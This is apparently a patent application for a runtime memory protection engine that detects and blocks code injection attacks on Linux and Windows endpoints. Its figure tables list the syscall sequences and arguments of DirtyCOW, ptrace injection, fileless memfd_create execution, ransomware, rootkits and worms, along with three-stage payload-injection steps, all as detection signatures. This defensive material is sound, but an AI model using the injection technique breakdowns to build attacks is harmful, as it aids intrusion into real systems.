





| Exploit Name 1005 | Syscalls 1010 | Arguments 1015 |
|---|---|---|
| Botnet | execve(), open(), write(), socket(), connect(), write(), read() | execve(): Filename; connect(): IP Address; write(): Data being written |
| Creating non-filesystem temporary files | memfd_create(), socket(), connect(), read(), write(), execveat()/execve() | memfd_create(): Returned fd; write(): fd, data; execveat()/execve(): fd/filename |
| DirtyCOW | open(), mmap(), clone(), open(), seek(), write(), madvise(), execve() | open(): Filename(Some SUID binary), returned fd; mmap(): flags(MAP_PRIVATE), fd; open(): Filename(/proc/self/map), lseek(): offset; madvise(): address, advice(MADV_DONTNEED) |
| PTrace Injection | ptrace(), open(), ptrace() | ptrace(): request(PTRACE_ATTACH, PTRACE_SETREGS, PTRACE_POKETEXT, PTRACE_CONT), pid |
| Ransomware | execve(), readdir()/getdents, open(), mmap(), open(), write(), unlink() | execve(): Filename; open(): Filename; open(): Filename, flags(O_CREAT), returned fd; write(): fd; unlink(): Filename |
| Rootkit | init_module()/finit_module() | init_module(): fd; init_module(): module_image |
| Trojan | execve(), socket(), connect(), read(), write() | execve(): Filename; connect(): IP Address; write(): Data being written |
| Userland Exec | open(), munmap(), mmap(), mprotect() | munmap(): Address; mmap(): Address; mprotect(): Address, Protections |
| Virus | execve(), open(), write() | execve(): Filename; open(): Filename(Binary file); returned fd; write(): fd, data |
| Worm | execve(), mkdir(), execve(), socket(), connect(), read(), open(), write(), execve(), socket(), connect(), write() | execve(): Filename; connect(): IP Address; write(): fd; Data being written |

FIG. 10H

| Stage 1 (X Memory) 1020 | | | Stage 2 (Writing payload to X region) 1025 | | | Stage 3 (Execution of payload) 1030 | | |
|---|---|---|---|---|---|---|---|---|
| Syscall 1021 | Address 1022 | Prot flags 1023 | Syscall 1026 | Address 1027 | Data 1028 | Syscall 1031 | Address 1032 | 1033 |
| memfd_create() | File handle returned by kernel | N/A | write() | File handle returned by kernel | ELF binary | execveat()/fexecve() | File handle returned by kernel | |
| Technique uses existing executable memory in target process | N/A | RX | ptrace(): PTRACE_POKETEXT | Address found in stage 1 | Malicious shellcode | ptrace(): PTRACE_SETREGS, PTRACE_CONT | Address of shellcode | Set registers (like RIP) to point to malicious shellcode and resume execution |
| mmap() | Kernel returns address of allocated RWX region | RWX | N/A | Address obtained in stage 1 | Malicious binary | N/A | Entry point of malicious binary | Execution is transferred to malicious binary |

Linux Exploit Syscalls

FIG. 10H (Continued)

| Exploit Name 1105 | Syscalls 1110 |
|---|---|
| Botnet | execve(), open(), write(), socket(), connect(), write(), read() |
| Creating non-filesystem temporary files | memfd_create(), socket(), connect(), read(), write(), execveat()/execve() |
| DirtyCOW | open(), mmap(), clone(), open(), lseek(), write(), madvise(), execve() |
| PTrace Injection | ptrace(), open(), ptrace() |
| Ransomware Rootkit | execve(), readdir()/getdents, open(), mmap(), open(), write(), unlink() |
| Trojan | init_module()/finit_module() execve(), socket(), connect(), read(), write() |
| Userland Exec Virus | open(), munmap(), mmap(), mprotect(), execve(), open(), write() |
| Worm | execve(), mkdir(), execve(), socket(), connect(), read(), open(), write(), execve(), socket(), connect(), write() |

FIG. 11-1

Arguments 1115 execve(): Filename; connect(): IP Address; write(): fd, Data being written memfd_create(): Returned fd; write(): fd, data; execveat()/execve(): fd/filename
open(): Filename/Some SUID binary\); returned fd; mmap(): flags(MAP_PRIVATE), fd; open(): Filename/proc/self/(map); lseek(): offset;
madvise(): address, advice(MADV_DONTNEED)

ptrace(): request(PTRACE_ATTACH, PTRACE_SETREGS, PTRACE_POKETEXT, PTRACE_CONT), pid
execve(): Filename; open(): Filename; open(): Filename, flags(O_CREAT), returned fd; write(): fd; unlink(): Filename
finit_module(): fd; init_module(): module_image
execve(): Filename; connect(): IP Address; write(): fd, Data being written
munmap(): Address; mmap(): Address, mprotect(): Address, Protections
execve(): Filename; open(): Filename:Binary file; returned fd; write(): fd, data execve(): Filename; connect(): IP Address; write(): fd, Data being written

FIG. 11-2

Stage 1 (X Memory) 1120

| Syscall 1121 | Address 1122 | Prot flags 1123 |
|---|---|---|
| memfd_create() | file handle returned by kernel | N/A |
| Technique uses existing executable memory in target process | N/A | RX |
| mmap() | Kernel returns address of allocated RWX region | RWX |

FIG. 11-3

| Stage 2 (Writing payload to X region) 1125 | | | Stage 3 (Execution of payload) 1130 | | |
|---|---|---|---|---|---|
| Syscall 1126 | Address 1127 | Data 1128 | Syscall 1131 | Address 1132 | 1133 |
| write() | File handle returned by kernel | ELF binary | execveat()/fexecve() | File handle returned by kernel | |
| ptrace(): PTRACE_POKETEXT | Address found in stage 1 | Malicious shellcode | ptrace(): PTRACE_SETREGS, PTRACE_CONT | Address of shellcode | Set registers (like RIP) to point to malicious shellcode and resume execution |
| N/A | Address obtained in stage 1 | Malicious binary | N/A | Entry point of malicious binary | Execution is transferred to malicious binary |

FIG. 11-4

RUNTIME MEMORY PROTECTION (RMP) ENGINE

RELATED APPLICATION

This application claims the benefit of U.S. Provisional Application No. 63/127,084, filed on Dec. 17, 2020. The entire teachings of the above application are incorporated herein by reference.

BACKGROUND

With each passing day, cyber-attacks are becoming increasingly sophisticated. Attacks are often targeted to exploit specific vulnerabilities in specific applications. Various methods and tools exist for identifying vulnerabilities in applications and protecting against cyber-attacks, but these existing methods and tools are inadequate.

SUMMARY

Embodiments provide functionality to protect computer applications from code injection attacks.

An example embodiment is directed to a system that includes a runtime memory protection (RMP) user endpoint agent and an RMP kernel driver component coupled to the RMP user endpoint agent. In an embodiment, the RMP user endpoint agent and RMP kernel driver component are implemented by one or more processors executing software.

According to an embodiment, the RMP user endpoint agent is configured to (i) receive, from the RMP kernel driver component, representations of events occurring with respect to memory locations associated with a computer application and (ii) process the received representations to determine if a given event includes at least one of a memory permissions change request, a memory write request, and a thread create request. The RMP user endpoint agent is further configured to, if the given event is determined to include at least one of a memory permissions change request, a memory write request, and a thread create request, declare a code injection attack and send an alarm indication to the RMP kernel driver component. The RMP kernel driver component is configured to respond to receiving the alarm indication by implementing a protection action. In this way the system protects the computer application from the code injection attack.

In an example embodiment the protection action includes at least one of: (i) suspending or terminating a thread upon which the code injection attack is hosted, (ii) dropping a handle associated with a thread upon which the code injection attack is hosted, (iii) terminating a process upon which the code injection attack is hosted, (iv) migrating, from a first server or region of memory to a second server or region of memory, a process upon which the code injection attack is hosted, and (v) transmitting a representation of the alarm indication to a user.

In yet another embodiment, the RMP user endpoint agent is configured to store, in a database, system status indicators related to the received representations, wherein the database is configured to display, for a system administrator via a central management system (CMS), historical information related to protection actions.

System embodiments may also include a plurality of RMP user endpoint agents. In such embodiments, a database may be common to the plurality of RMP user endpoint agents and the RMP user endpoint agent.

According to an embodiment, in processing the received representations to determine if a given event includes at least one of a memory permissions change request, a memory write request, and a thread create request, the RMP user endpoint agent is configured to: (i) create wrapper functions around respective system function definitions for the events; (ii) redirect a user system table to the created wrapper functions; (iii) extract arguments from respective system function definitions within the created wrapper functions; (iv) call system functions referenced by the respective system function definitions; and (v) analyze the extracted arguments upon execution of the called system functions for an indication of a memory permissions change request, a memory write request, or a thread create request.

In an embodiment the RMP kernel driver component is configured to communicate parameters to the RMP user endpoint agent for analysis. According to one such example implementation, the parameters include at least one of: a timestamp, an operating system name and version, a process identifier, a thread identifier, a memory page identifier, a system call number, a system call name or property, and arguments and return values for the system functions referenced by the respective system function definitions encompassed by the created wrapper functions.

Yet another embodiment of the system includes a central management system (CMS) coupled to the RMP user endpoint agent via a computer network. In such an embodiment, the parameters communicated by the RMP kernel driver component to the RMP user endpoint agent may be determined by the CMS.

In embodiments the events occurring with respect to memory locations associated with the computer application include at least one of: memory allocation or deallocation requests, memory write requests, process create requests, thread create requests, code page creation events, permissions creation events, and driver unload events.

The RMP user endpoint agent may be further configured to, prior to the declaring of the code injection attack, and the sending of the alarm indication to the RMP kernel driver component, check an exception record. In such an embodiment, the RMP kernel driver component is checking the exception record for an indication of a memory location associated with the given event or of the computer application. According to an embodiment, the RMP kernel driver component is checking the exception record to verify that no indication of the memory location or of the computer application is present in the exception record.

In another embodiment, the RMP kernel driver component is configured to send a kernel health signal to the RMP user endpoint agent. Further, in yet another embodiment, the user endpoint agent is configured to send a timer reset signal to the RMP kernel driver component. Further still, according to another embodiment, the RMP user endpoint agent is configured to implement a security event management strategy by logging kernel events including protection actions launched.

Another embodiment is directed to a method for protecting a computer application from code injection attacks. In an example implementation, the method begins by receiving representations of events occurring with respect to memory locations associated with a computer application. Next, the received representations are processed to determine if a given event includes at least one of a memory permissions change request, a memory write request, and a thread create request. If the given event is determined to include at least one of a memory permissions change request, a memory write request, and a thread create request, a code injection attack is declared. Then, in response to declaring the code injection attack, a protection action is implemented so as to protect the computer application from the code injection attack.

Yet another embodiment is directed to a computer program product for protecting computer applications from code injection attacks. The computer program product comprises one or more non-transitory computer-readable storage devices and program instructions stored on at least one of the one or more storage devices. The program instructions, when loaded and executed by a processor, cause an apparatus associated with the processor to protect a computer application as described herein.

In an example embodiment, the program instructions cause an apparatus to receive representations of events occurring with respect to memory locations associated with a computer application. The program instructions also cause the apparatus to process the received representations to determine if a given event includes at least one of a memory permissions change request, a memory write request, and a thread create request. In turn, if the given event is determined to include at least one of a memory permissions change request, a memory write request, and a thread create request, the program instructions cause the apparatus to declare a code injection attack. Then, in response to declaring the code injection attack, the program instructions cause the apparatus to implement a protection action so as to protect the computer application from the code injection attack.

BRIEF DESCRIPTION OF THE DRAWINGS

The foregoing will be apparent from the following more particular description of example embodiments, as illustrated in the accompanying drawings in which like reference characters refer to the same parts throughout the different views. The drawings are not necessarily to scale, emphasis instead being placed upon illustrating embodiments.

FIGS. 6A through 11-4 illustrate various aspects of Windows and Linux malware from which computer applications can be protected by embodiments of the RMP Security Control.

DETAILED DESCRIPTION

A description of example embodiments follows. Embodiments provide improved functionality to protect a computer application from code injection attacks.

1 Introduction

To perpetuate a cyberattack on an endpoint (such as a server, workstation, personal endpoint, or a mobile endpoint etc.), a malicious actor must be able to execute arbitrary code of their choosing on a victim's compute instance. The attacker can choose to attack a compiled application (i.e., a process) with either maliciously crafted data that a vulnerability in the application willingly processes in order to generate and execute code desired by the attacker, or by inserting malicious code directly into user space of an application through an adjacent malicious process. An attacker can also attack an interpreted application by sending specially crafted data, which a vulnerability in the application willingly converts to code for a downstream interpreter.

Figure 1:

FIG. 1 is a schematic block diagram depicting a computer application being targeted with various forms of malware.

FIG. 1 depicts the aforementioned attack scenarios in a block diagram 100. Improper input validation attacks (CVE) 105, code injection attacks 130, and code reuse attacks (CF) 135 may exploit vulnerable application code 110. Downstream application code 115 may also be made to exploit vulnerable application code 110 via code injection 112.

Continuing to examine FIG. 1, it can be seen that code injection attacks 130 may involve existing code obtained from a filesystem (PLSM) 140, or may involve code implanted directly into a region of memory 145 used by the application. Improper input validation attacks 105 and downstream application code attacks 115 may be referred to as data borne attacks 120. Code injection attacks 130 and code reuse attacks 135 may be referred to as code borne attacks 125.

1.1 Code Reuse Attacks

In a code reuse attack 135, once execution control is obtained through a buffer-based vulnerability in the application, the attacker can leverage a series of return-oriented programming (ROP) gadgets that are strung together from existing legitimately loaded code. Such attacks can thus be carried out when no foreign code is injected into the victim process.

